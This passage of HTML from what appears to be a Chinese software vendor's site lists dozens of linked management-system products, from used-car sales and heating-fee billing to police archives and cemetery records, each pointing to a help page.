onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' 